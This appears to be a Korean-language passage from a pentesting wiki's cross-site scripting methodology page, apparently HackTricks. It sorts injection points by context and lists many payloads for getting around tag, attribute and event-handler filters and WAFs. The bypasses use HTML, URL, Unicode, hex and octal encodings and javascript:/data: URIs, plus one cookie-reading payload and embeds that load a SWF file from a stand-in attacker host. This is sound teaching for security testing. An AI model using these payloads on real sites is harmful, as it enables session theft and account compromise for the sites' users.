| .. | ||
| abusing-service-workers.md | ||
| chrome-cache-to-xss.md | ||
| debugging-client-side-js.md | ||
| dom-clobbering.md | ||
| dom-invader.md | ||
| dom-xss.md | ||
| iframes-in-xss-and-csp.md | ||
| js-hoisting.md | ||
| other-js-tricks.md | ||
| pdf-injection.md | ||
| README.md | ||
| server-side-xss-dynamic-pdf.md | ||
| shadow-dom.md | ||
| sniff-leak.md | ||
| some-same-origin-method-execution.md | ||
| steal-info-js.md | ||
| xss-in-markdown.md | ||
XSS (Cross Site Scripting)

해킹 경력에 관심이 있고 해킹할 수 없는 것을 해킹하고 싶다면 - 채용 중입니다! (유창한 폴란드어 필수).
{% embed url="https://www.stmcyber.com/careers" %}
방법론
- 제어할 수 있는 값 (매개변수, 경로, 헤더?, 쿠키?)이 HTML에 반영되거나 JS 코드에서 사용되는지 확인합니다.
- 반영/사용되는 컨텍스트를 찾습니다.
- 반영된 경우
- 사용할 수 있는 기호를 확인하고, 이에 따라 payload를 준비합니다:
- 원시 HTML에서:
- 새 HTML 태그를 생성할 수 있습니까?
javascript:프로토콜을 지원하는 이벤트 또는 속성을 사용할 수 있습니까?- 보호 기능을 우회할 수 있습니까?
- HTML 콘텐츠가 클라이언트 측 JS 엔진(AngularJS, VueJS, Mavo...)에 의해 해석되는 경우 Client Side Template Injection을 악용할 수 있습니다.
- JS 코드를 실행하는 HTML 태그를 생성할 수 없는 경우 Dangling Markup - HTML scriptless injection을 악용할 수 있습니까?
- HTML 태그 내부에서:
- 원시 HTML 컨텍스트로 이동할 수 있습니까?
- JS 코드를 실행하는 새 이벤트/속성을 생성할 수 있습니까?
- 갇힌 속성이 JS 실행을 지원합니까?
- 보호 기능을 우회할 수 있습니까?
- JavaScript 코드 내부에서:
<script>태그를 이스케이프할 수 있습니까?- 문자열을 이스케이프하고 다른 JS 코드를 실행할 수 있습니까?
- 입력이 템플릿 리터럴 ``에 있는지 확인하십니까?
- 보호 기능을 우회할 수 있습니까?
- 실행되는 Javascript 함수
- 실행할 함수의 이름을 지정할 수 있습니다. 예:
?callback=alert(1) - 사용된 경우:
- DOM XSS를 악용할 수 있으며, 입력이 어떻게 제어되는지와 제어된 입력이 어떤 sink에서 사용되는지 주의 깊게 살펴보세요.
복잡한 XSS를 작업할 때 다음에 대해 알아두면 유용할 수 있습니다:
{% content-ref url="debugging-client-side-js.md" %} debugging-client-side-js.md {% endcontent-ref %}
반영된 값
XSS를 성공적으로 악용하려면 먼저 웹 페이지에서 반영되는 값을 찾아야 합니다.
- 중간 반영: 매개변수의 값 또는 경로가 웹 페이지에 반영되는 것을 발견하면 Reflected XSS를 악용할 수 있습니다.
- 저장 및 반영: 제어할 수 있는 값이 서버에 저장되고 페이지에 액세스할 때마다 반영되는 것을 발견하면 Stored XSS를 악용할 수 있습니다.
- JS를 통해 액세스: 제어할 수 있는 값이 JS를 사용하여 액세스되는 것을 발견하면 DOM XSS를 악용할 수 있습니다.
컨텍스트
XSS를 악용하려고 할 때 먼저 알아야 할 것은 입력이 어디에 반영되는지입니다. 컨텍스트에 따라 다양한 방식으로 임의의 JS 코드를 실행할 수 있습니다.
원시 HTML
입력이 원시 HTML 페이지에 반영되는 경우 일부 HTML 태그를 악용하여 JS 코드를 실행해야 합니다: <img , <iframe , <svg , <script ... 이것은 사용할 수 있는 많은 HTML 태그 중 일부에 불과합니다.
또한 Client Side Template Injection을 염두에 두세요.
HTML 태그 속성 내부
입력이 태그의 속성 값 내부에 반영되는 경우 다음을 시도할 수 있습니다:
- 속성 및 태그에서 이스케이프하여(그럼 원시 HTML에 있게 됨) 새 HTML 태그를 악용:
"><img [...] - 속성에서 이스케이프하지만 태그에서 이스케이프하지 못하는 경우 (
>가 인코딩되거나 삭제됨), 태그에 따라 JS 코드를 실행하는 이벤트를 생성할 수 있습니다:" autofocus onfocus=alert(1) x=" - 속성에서 이스케이프할 수 없는 경우 (
"가 인코딩되거나 삭제됨), 반영되는 속성에 따라 값을 완전히 제어하거나 일부만 제어하는 경우 악용할 수 있습니다. 예를 들어,onclick=과 같은 이벤트를 제어하는 경우 클릭할 때 임의의 코드를 실행할 수 있습니다. 또 다른 흥미로운 예는href속성인데,javascript:프로토콜을 사용하여 임의의 코드를 실행할 수 있습니다:href="javascript:alert(1)" - 입력이 "악용할 수 없는 태그" 내부에 반영되는 경우 취약점을 악용하기 위해
accesskey트릭을 시도할 수 있습니다 (이를 악용하려면 어떤 종류의 사회 공학이 필요합니다):" accesskey="x" onclick="alert(1)" x="
Angular가 클래스 이름을 제어하는 경우 이상한 XSS의 예:
<div ng-app>
<strong class="ng-init:constructor.constructor('alert(1)')()">aaa</strong>
</div>
JavaScript 코드 내부
이 경우에는 입력이 HTML 페이지의 <script> [...] </script> 태그 사이, .js 파일 내 또는 javascript: 프로토콜을 사용하여 속성 내부에 반영됩니다:
<script> [...] </script>태그 사이에 반영된 경우, 입력이 어떤 종류의 따옴표 안에 있더라도</script>를 주입하고 이 문맥에서 탈출을 시도할 수 있습니다. 이는 브라우저가 먼저 HTML 태그를 구문 분석한 다음 내용을 처리하기 때문에, 주입된</script>태그가 HTML 코드 내에 있는 것을 인식하지 못하기 때문에 작동합니다.- JS 문자열 내부에 반영되고 마지막 트릭이 작동하지 않는 경우 문자열을 종료하고 코드를 실행하고 JS 코드를 재구성해야 합니다 (오류가 있으면 실행되지 않음):
'-alert(1)-'';-alert(1)//\';alert(1)//
- 템플릿 리터럴 내에 반영된 경우
${ ... }구문을 사용하여 JS 표현식을 포함할 수 있습니다:var greetings = `Hello, ${alert(1)}` - 유니코드 인코딩을 사용하여 유효한 javascript 코드를 작성할 수 있습니다:
\u{61}lert(1)
\u0061lert(1)
\u{0061}lert(1)
자바스크립트 호이스팅
자바스크립트 호이스팅은 사용된 후에 함수, 변수 또는 클래스를 선언할 수 있는 기회를 가리킵니다. 이를 통해 XSS가 선언되지 않은 변수나 함수를 사용하는 시나리오를 악용할 수 있습니다.
자세한 정보는 다음 페이지를 확인하세요:
{% content-ref url="js-hoisting.md" %} js-hoisting.md {% endcontent-ref %}
자바스크립트 함수
여러 웹 페이지는 실행할 함수의 이름을 매개변수로 받는 엔드포인트를 가지고 있습니다. 일반적으로 볼 수 있는 예시는 ?callback=callbackFunc와 같습니다.
사용자로부터 직접 제공된 값이 실행되려고 하는지 확인하는 좋은 방법은 매개변수 값을 수정하여 콘솔에서 다음과 같은 오류를 찾는 것입니다:
취약하다면, 값으로 ?callback=alert(1)을 보내는 것만으로도 경고를 트리거할 수 있을 수 있습니다. 그러나 이러한 엔드포인트는 콘텐츠를 유효성 검사하여 문자, 숫자, 점 및 밑줄만 허용할 수 있도록 할 것입니다 ([\w\._]).
그러나 그 제한이 있더라도 여전히 일부 작업을 수행할 수 있습니다. 이는 유효한 문자를 사용하여 DOM의 모든 요소에 액세스할 수 있기 때문입니다:
이를 위한 유용한 함수 몇 가지:
firstElementChild
lastElementChild
nextElementSibiling
lastElementSibiling
parentElement
당신은 직접 Javascript 함수를 트리거해 볼 수도 있습니다: obj.sales.delOrders.
그러나 보통 지정된 함수를 실행하는 엔드포인트는 DOM이 그다지 흥미로운 페이지가 아닙니다. 같은 출처의 다른 페이지는 더 많은 작업을 수행할 흥미로운 DOM을 가지고 있을 것입니다.
따라서 다른 DOM에서 이 취약점을 악용하기 위해 동일 출처 방법 실행 (SOME) 공격이 개발되었습니다:
{% content-ref url="some-same-origin-method-execution.md" %} some-same-origin-method-execution.md {% endcontent-ref %}
DOM
공격자가 제어하는 데이터를 안전하게 사용하지 않는 JS 코드가 있습니다. 공격자는 이를 악용하여 임의의 JS 코드를 실행할 수 있습니다.
{% content-ref url="dom-xss.md" %} dom-xss.md {% endcontent-ref %}
Universal XSS
이러한 종류의 XSS는 어디서나 발견될 수 있습니다. 이것들은 웹 애플리케이션의 클라이언트 공격뿐만 아니라 어떤 컨텍스트에서도 발생할 수 있습니다. 이러한 종류의 임의의 JavaScript 실행은 심지어 RCE를 얻거나 클라이언트 및 서버에서 임의의 파일을 읽는 등으로 악용될 수 있습니다.
일부 예시:
{% content-ref url="server-side-xss-dynamic-pdf.md" %} server-side-xss-dynamic-pdf.md {% endcontent-ref %}
{% content-ref url="../../network-services-pentesting/pentesting-web/electron-desktop-apps/" %} electron-desktop-apps {% endcontent-ref %}

WAF 우회 인코딩 이미지
원시 HTML 내부 삽입
당신의 입력이 HTML 페이지 내부에 반영되거나 이 문맥에서 HTML 코드를 탈출하고 삽입할 수 있는 경우, 첫 번째 해야 할 일은 <를 악용하여 새 태그를 만들 수 있는지 확인하는 것입니다: 그 문자를 반영하고 HTML 인코딩되었는지 또는 삭제되었는지 또는 변경 없이 반영되는지 확인해 보세요. 마지막 경우에만 이 케이스를 악용할 수 있을 것입니다.
이 경우에는 블랙/화이트리스트가 사용되지 않는다면, 다음과 같은 페이로드를 사용할 수 있습니다:
<script>alert(1)</script>
<img src=x onerror=alert(1) />
<svg onload=alert('XSS')>
하지만, 태그/속성 블랙/화이트리스트가 사용되고 있다면, 생성할 수 있는 태그를 무차별 대입(brute-force) 해야 합니다.
허용된 태그를 찾은 후, 해당 유효한 태그 내에서 속성/이벤트를 무차별 대입(brute-force) 해야 합니다.
태그/이벤트 무차별 대입
https://portswigger.net/web-security/cross-site-scripting/cheat-sheet로 이동하여 _Copy tags to clipboard_를 클릭합니다. 그런 다음, Burp Intruder를 사용하여 모든 태그를 보내고 WAF가 악성으로 감지하지 않은 태그가 있는지 확인합니다. 사용할 수 있는 태그를 발견한 후, 유효한 태그를 사용하여 모든 이벤트를 무차별 대입(brute-force) 할 수 있습니다 (동일한 웹 페이지에서 _Copy events to clipboard_를 클릭하고 이전과 동일한 절차를 따릅니다).
사용자 정의 태그
유효한 HTML 태그를 찾지 못했다면, 사용자 정의 태그를 생성하고 onfocus 속성을 사용하여 JS 코드를 실행할 수 있습니다. XSS 요청에서 페이지가 해당 객체에 초점을 맞추고 코드를 실행하도록 URL을 #로 끝내야 합니다:
/?search=<xss+id%3dx+onfocus%3dalert(document.cookie)+tabindex%3d1>#x
블랙리스트 우회
만약 어떤 종류의 블랙리스트가 사용 중이라면 몇 가지 어리석은 트릭으로 우회해 볼 수 있습니다:
//Random capitalization
<script> --> <ScrIpT>
<img --> <ImG
//Double tag, in case just the first match is removed
<script><script>
<scr<script>ipt>
<SCRscriptIPT>alert(1)</SCRscriptIPT>
//You can substitude the space to separate attributes for:
/
/*%00/
/%00*/
%2F
%0D
%0C
%0A
%09
//Unexpected parent tags
<svg><x><script>alert('1')</x>
//Unexpected weird attributes
<script x>
<script a="1234">
<script ~~~>
<script/random>alert(1)</script>
<script ///Note the newline
>alert(1)</script>
<scr\x00ipt>alert(1)</scr\x00ipt>
//Not closing tag, ending with " <" or " //"
<iframe SRC="javascript:alert('XSS');" <
<iframe SRC="javascript:alert('XSS');" //
//Extra open
<<script>alert("XSS");//<</script>
//Just weird an unexpected, use your imagination
<</script/script><script>
<input type=image src onerror="prompt(1)">
//Using `` instead of parenthesis
onerror=alert`1`
//Use more than one
<<TexTArEa/*%00//%00*/a="not"/*%00///AutOFocUs////onFoCUS=alert`1` //
길이 우회 (작은 XSSs)
{% hint style="info" %} 다양한 환경을 위한 더 작은 XSS payload는 여기 및 여기에서 찾을 수 있습니다. {% endhint %}
<!-- Taken from the blog of Jorge Lajara -->
<svg/onload=alert``>
<script src=//aa.es>
<script src=//℡㏛.pw>
마지막은 5개로 확장되는 2개의 유니코드 문자를 사용하는 것입니다: telsr
이러한 문자의 더 많은 정보는 여기에서 찾을 수 있습니다.
문자가 분해되는지 확인하려면 여기를 확인하십시오.
클릭 XSS - 클릭재킹
취약점을 악용하기 위해 사용자가 링크나 폼을 클릭해야 하는 경우 클릭재킹을 남용해 볼 수 있습니다(페이지가 취약한 경우).
불가능 - 떠다니는 마크업
HTML 태그를 사용하여 JS 코드를 실행하는 속성을 만들 수 없다고 생각한다면, 떠다니는 마크업을 확인해야 합니다. 왜냐하면 JS 코드를 실행하지 않고도 취약점을 악용할 수 있기 때문입니다.
HTML 태그 내 삽입
태그 내부/속성 값에서 탈출
HTML 태그 내부에 있다면, 먼저 태그에서 탈출하고 이전 섹션에서 언급된 기술 중 일부를 사용하여 JS 코드를 실행해 볼 수 있습니다.
태그에서 탈출할 수 없다면, 태그 내에 새로운 속성을 만들어 JS 코드를 실행해 보려고 시도할 수 있습니다. 예를 들어, 이 예제에서는 더블 쿼트를 사용하여 속성에서 탈출합니다(입력이 태그 내에 직접 반영되는 경우 더블 쿼트가 필요하지 않습니다):
" autofocus onfocus=alert(document.domain) x="
" onfocus=alert(1) id=x tabindex=0 style=display:block>#x #Access http://site.com/?#x t
스타일 이벤트
<p style="animation: x;" onanimationstart="alert()">XSS</p>
<p style="animation: x;" onanimationend="alert()">XSS</p>
#ayload that injects an invisible overlay that will trigger a payload if anywhere on the page is clicked:
<div style="position:fixed;top:0;right:0;bottom:0;left:0;background: rgba(0, 0, 0, 0.5);z-index: 5000;" onclick="alert(1)"></div>
#moving your mouse anywhere over the page (0-click-ish):
<div style="position:fixed;top:0;right:0;bottom:0;left:0;background: rgba(0, 0, 0, 0.0);z-index: 5000;" onmouseover="alert(1)"></div>
속성 내부에서
속성에서 탈출할 수 없더라도 ("가 인코딩되거나 삭제됨) 제어하는 값이 전체인지 일부인지에 따라 해당 값이 반영된 어떤 속성에 따라 악용할 수 있습니다. 예를 들어, onclick=와 같은 이벤트를 제어할 수 있다면 클릭할 때 임의의 코드를 실행시킬 수 있습니다.
또 다른 흥미로운 예시는 href 속성인데, 여기서 javascript: 프로토콜을 사용하여 임의의 코드를 실행할 수 있습니다: href="javascript:alert(1)"
HTML 인코딩/URL 인코딩을 사용한 이벤트 내부 우회
HTML 태그 속성 값 내의 HTML 인코딩된 문자는 런타임에서 디코딩됩니다. 따라서 다음과 같은 것이 유효할 것입니다 (페이로드는 굵게 표시됨): <a id="author" href="http://none" onclick="var tracker='http://foo?'-alert(1)-'';">Go Back </a>
어떤 종류의 HTML 인코딩이든 유효합니다:
//HTML entities
'-alert(1)-'
//HTML hex without zeros
'-alert(1)-'
//HTML hex with zeros
'-alert(1)-'
//HTML dec without zeros
'-alert(1)-'
//HTML dec with zeros
'-alert(1)-'
<a href="javascript:var a=''-alert(1)-''">a</a>
<a href="javascript:alert(2)">a</a>
<a href="javascript:alert(3)">a</a>
URL 인코딩도 작동합니다:
<a href="https://example.com/lol%22onmouseover=%22prompt(1);%20img.png">Click</a>
유니코드 인코딩을 사용하여 내부 이벤트 우회
//For some reason you can use unicode to encode "alert" but not "(1)"
<img src onerror=\u0061\u006C\u0065\u0072\u0074(1) />
<img src onerror=\u{61}\u{6C}\u{65}\u{72}\u{74}(1) />
특수 프로토콜 속성 내부
거기에서는 일부 위치에서 임의의 JS 코드를 실행하기 위해 javascript: 또는 data: 프로토콜을 사용할 수 있습니다. 일부는 사용자 상호 작용을 필요로 할 수 있고 일부는 그렇지 않을 수 있습니다.
javascript:alert(1)
JavaSCript:alert(1)
javascript:%61%6c%65%72%74%28%31%29 //URL encode
javascript:alert(1)
javascript:alert(1)
javascript:alert(1)
javascriptΪlert(1)
java //Note the new line
script:alert(1)
data:text/html,<script>alert(1)</script>
DaTa:text/html,<script>alert(1)</script>
data:text/html;charset=iso-8859-7,%3c%73%63%72%69%70%74%3e%61%6c%65%72%74%28%31%29%3c%2f%73%63%72%69%70%74%3e
data:text/html;charset=UTF-8,<script>alert(1)</script>
data:text/html;base64,PHNjcmlwdD5hbGVydCgiSGVsbG8iKTs8L3NjcmlwdD4=
data:text/html;charset=thing;base64,PHNjcmlwdD5hbGVydCgndGVzdDMnKTwvc2NyaXB0Pg
data:image/svg+xml;base64,PHN2ZyB4bWxuczpzdmc9Imh0dH A6Ly93d3cudzMub3JnLzIwMDAvc3ZnIiB4bWxucz0iaHR0cDovL3d3dy53My5vcmcv MjAwMC9zdmciIHhtbG5zOnhsaW5rPSJodHRwOi8vd3d3LnczLm9yZy8xOTk5L3hs aW5rIiB2ZXJzaW9uPSIxLjAiIHg9IjAiIHk9IjAiIHdpZHRoPSIxOTQiIGhlaWdodD0iMjAw IiBpZD0ieHNzIj48c2NyaXB0IHR5cGU9InRleHQvZWNtYXNjcmlwdCI+YWxlcnQoIlh TUyIpOzwvc2NyaXB0Pjwvc3ZnPg==
이러한 프로토콜을 삽입할 수 있는 위치
일반적으로 javascript: 프로토콜은 href 속성을 허용하는 모든 태그에서 사용할 수 있으며, 대부분의 태그에서는 src 속성을 허용하지만 (<img 제외)
<a href="javascript:alert(1)">
<a href="data:text/html;base64,PHNjcmlwdD5hbGVydCgiSGVsbG8iKTs8L3NjcmlwdD4=">
<form action="javascript:alert(1)"><button>send</button></form>
<form id=x></form><button form="x" formaction="javascript:alert(1)">send</button>
<object data=javascript:alert(3)>
<iframe src=javascript:alert(2)>
<embed src=javascript:alert(1)>
<object data="data:text/html,<script>alert(5)</script>">
<embed src="data:text/html;base64,PHNjcmlwdD5hbGVydCgiWFNTIik7PC9zY3JpcHQ+" type="image/svg+xml" AllowScriptAccess="always"></embed>
<embed src="data:image/svg+xml;base64,PHN2ZyB4bWxuczpzdmc9Imh0dH A6Ly93d3cudzMub3JnLzIwMDAvc3ZnIiB4bWxucz0iaHR0cDovL3d3dy53My5vcmcv MjAwMC9zdmciIHhtbG5zOnhsaW5rPSJodHRwOi8vd3d3LnczLm9yZy8xOTk5L3hs aW5rIiB2ZXJzaW9uPSIxLjAiIHg9IjAiIHk9IjAiIHdpZHRoPSIxOTQiIGhlaWdodD0iMjAw IiBpZD0ieHNzIj48c2NyaXB0IHR5cGU9InRleHQvZWNtYXNjcmlwdCI+YWxlcnQoIlh TUyIpOzwvc2NyaXB0Pjwvc3ZnPg=="></embed>
<iframe src="data:text/html,<script>alert(5)</script>"></iframe>
//Special cases
<object data="//hacker.site/xss.swf"> .//https://github.com/evilcos/xss.swf
<embed code="//hacker.site/xss.swf" allowscriptaccess=always> //https://github.com/evilcos/xss.swf
<iframe srcdoc="<svg onload=alert(4);>">
다른 난독화 트릭
이 경우에는 이전 섹션에서 사용한 HTML 인코딩 및 유니코드 인코딩 트릭도 속성 내부에 있기 때문에 유효합니다.
<a href="javascript:var a=''-alert(1)-''">
또 다른 좋은 속임수가 있습니다: javascript:... 내부의 입력이 URL 인코딩되어 있더라도, 실행되기 전에 URL 디코딩됩니다. 따라서 문자열에서 단일 인용부호를 사용하여 탈출해야 하는 경우 URL 인코딩되어 있는 것을 보더라도, 중요하지 않습니다. 실행 시간에는 단일 인용부호로 해석될 것입니다.
'-alert(1)-'
%27-alert(1)-%27
<iframe src=javascript:%61%6c%65%72%74%28%31%29></iframe>
참고로, URLencode + HTMLencode을 어떤 순서로든 사용하여 페이로드를 인코딩하려고 하면 작동하지 않을 것이지만, 페이로드 내에서 둘을 혼합할 수 있습니다.
javascript:와 함께 16진수 및 8진수 인코딩 사용
iframe의 src 속성 내에서 16진수 및 8진수 인코딩을 사용하여 JS를 실행할 HTML 태그를 선언할 수 있습니다:
//Encoded: <svg onload=alert(1)>
// This WORKS
<iframe src=javascript:'\x3c\x73\x76\x67\x20\x6f\x6e\x6c\x6f\x61\x64\x3d\x61\x6c\x65\x72\x74\x28\x31\x29\x3e' />
<iframe src=javascript:'\74\163\166\147\40\157\156\154\157\141\144\75\141\154\145\162\164\50\61\51\76' />
//Encoded: alert(1)
// This doesn't work
<svg onload=javascript:'\x61\x6c\x65\x72\x74\x28\x31\x29' />
<svg onload=javascript:'\141\154\145\162\164\50\61\51' />
역 탭 네빙
<a target="_blank" rel="opener"
만약 임의의 <a href= 태그에 target="_blank"와 rel="opener" 속성이 포함된 URL을 삽입할 수 있다면, 이 동작을 악용하기 위해 다음 페이지를 확인하십시오:
{% content-ref url="../reverse-tab-nabbing.md" %} reverse-tab-nabbing.md {% endcontent-ref %}
on 이벤트 핸들러 우회
우선 유용한 "on" 이벤트 핸들러에 대해 이 페이지(https://portswigger.net/web-security/cross-site-scripting/cheat-sheet)를 확인하십시오.
이벤트 핸들러를 생성하는 데 제한을 두는 블랙리스트가 있는 경우 다음 우회 방법을 시도할 수 있습니다:
<svg onload%09=alert(1)> //No safari
<svg %09onload=alert(1)>
<svg %09onload%20=alert(1)>
<svg onload%09%20%28%2c%3b=alert(1)>
//chars allowed between the onevent and the "="
IExplorer: %09 %0B %0C %020 %3B
Chrome: %09 %20 %28 %2C %3B
Safari: %2C %3B
Firefox: %09 %20 %28 %2C %3B
Opera: %09 %20 %2C %3B
Android: %09 %20 %28 %2C %3B
"Unexploitable tags"에서의 XSS (숨겨진 입력, 링크, 캐노니컬, 메타)
여기 에서 숨겨진 입력을 악용하는 것이 이제 가능합니다:
<button popvertarget="x">Click me</button>
<input type="hidden" value="y" popover id="x" onbeforetoggle=alert(1)>
그리고 메타 태그에서:
<!-- Injection inside meta attribute-->
<meta name="apple-mobile-web-app-title" content=""Twitter popover id="newsletter" onbeforetoggle=alert(2) />
<!-- Existing target-->
<button popovertarget="newsletter">Subscribe to newsletter</button>
<div popover id="newsletter">Newsletter popup</div>
여기에서: 피해자를 설득하여 키 조합을 누르도록 유도하면 숨겨진 속성 내에서 XSS 페이로드를 실행할 수 있습니다. Firefox Windows/Linux에서 키 조합은 ALT+SHIFT+X이며 OS X에서는 CTRL+ALT+X입니다. 다른 키를 access key 속성에 사용하여 다른 키 조합을 지정할 수 있습니다. 다음은 벡터입니다:
<input type="hidden" accesskey="X" onclick="alert(1)">
XSS 페이로드는 다음과 같을 것입니다: " accesskey="x" onclick="alert(1)" x="
블랙리스트 우회
이 섹션에서 이미 다양한 인코딩을 사용한 여러 트릭이 노출되었습니다. 다음 위치에서 사용할 수 있는 곳을 배우러 돌아가세요:
- HTML 인코딩 (HTML 태그)
- 유니코드 인코딩 (유효한 JS 코드가 될 수 있음):
\u0061lert(1) - URL 인코딩
- 16진수 및 8진수 인코딩
- 데이터 인코딩
HTML 태그 및 속성 우회
이전 섹션의 블랙리스트 우회를 읽으세요.
JavaScript 코드 우회
다음 섹션의 자바스크립트 블랙리스트 우회 기술를 읽으세요.
CSS-가젯
웹의 매우 작은 부분에서 XSS를 발견했다면 (아마도 푸터의 작은 링크에 onmouseover 요소가 있는 경우), 해당 요소가 차지하는 공간을 수정하여 링크가 실행될 확률을 극대화할 수 있습니다.
예를 들어, 다음과 같이 요소에 스타일을 추가할 수 있습니다: position: fixed; top: 0; left: 0; width: 100%; height: 100%; background-color: red; opacity: 0.5
그러나 WAF가 스타일 속성을 필터링하는 경우 CSS 스타일링 가젯을 사용할 수 있습니다. 예를 들어 다음과 같은 것을 찾았다면
.test {display:block; color: blue; width: 100%}
그리고
#someid {top: 0; font-family: Tahoma;}
이제 링크를 수정하고 다음과 같은 형태로 가져올 수 있습니다
<a href="" id=someid class=test onclick=alert() a="">
이 요령은 https://medium.com/@skavans_/improving-the-impact-of-a-mouse-related-xss-with-styling-and-css-gadgets-b1e5dec2f703에서 가져온 것입니다.
JavaScript 코드 내 삽입
이 경우 입력은 .js 파일이나 <script>...</script> 태그 사이 또는 JS 코드를 실행할 수 있는 HTML 이벤트 사이 또는 javascript: 프로토콜을 허용하는 속성 사이의 JS 코드 내에 반영될 것입니다.
<script> 태그 이스케이핑
코드가 <script> [...] var input = 'reflected data' [...] </script> 내에 삽입된 경우